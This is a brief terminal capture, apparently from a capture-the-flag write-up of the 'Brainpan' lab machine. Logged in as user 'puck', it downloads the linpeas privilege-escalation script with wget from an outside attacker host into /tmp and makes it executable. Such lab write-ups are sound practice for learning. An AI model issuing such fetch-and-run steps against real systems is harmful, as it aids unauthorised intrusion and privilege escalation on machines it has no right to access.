 puck@brainpan:/home/puck$ cd /tmp/
puck@brainpan:/tmp$ wget http://10.11.35.147/linpeas.sh
--2021-08-02 06:20:40-- http://10.11.35.147/linpeas.sh
Connecting to 10.11.35.147:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 452469 (442K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 452,469 1.03M/s in 0.4s
2021-08-02 06:20:40 (1.03 MB/s) - `linpeas.sh' saved [452469/452469]
puck@brainpan:/tmp$ chmod +x linpeas.sh
puck@brainpan:/tmp$